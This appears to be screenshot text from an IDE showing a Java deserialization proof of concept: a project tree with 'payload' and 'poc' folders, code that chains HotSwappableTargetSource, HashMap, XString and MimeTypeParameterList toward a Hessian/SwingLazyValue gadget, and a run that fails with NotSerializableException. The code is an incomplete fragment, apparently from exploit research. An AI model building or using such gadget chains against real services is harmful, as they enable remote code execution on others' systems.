 uiDesigner.xml
workspace.xml
src
main
java
com.sea
Hessian_MimeTypeP
payload
test
poc
resources
test
java
target
pom.xml
ser.bin
外部库
asm-5.0.4.jar library根目录
jackson-annotations-2.11.0.jar
30 HotSwappableTargetSource hotSwappableTargetSource1=new HotSwappableTargetSource( initialTarget: "x");
31 HotSwappableTargetSource hotSwappableTargetSource2=new HotSwappableTargetSource( initialTarget: "a");
32 // hotSwappableTargetSource1.equals(hotSwappableTargetSource2);
33
34 HashMap hashMap=new HashMap();
35 hashMap.put(hotSwappableTargetSource2,"x");
36 hashMap.put(hotSwappableTargetSource1,"x");
37 setFieldValue(hotSwappableTargetSource1, fieldName: "target",xString);
38 setFieldValue(hotSwappableTargetSource2, fieldName: "target",mimeTypeParameterList);
39 serialize(hashMap);
40 unserialize( Filename: "ser.bin");
41
42
43 // ByteArrayOutputStream baos = new ByteArrayOutputStream();
44 // Hessian2Output output = new Hessian2Output(baos);
45 // baos.write(67);
46 //
运行: Hessian_MimeTypeParameterList_SwingLazyValue_MethodU ×
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" java.io.NotSerializableException Create breakpoint : javax.activation.MimeTypeParameterList
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at java.util.HashMap.internalWriteEntries(HashMap.java:1776)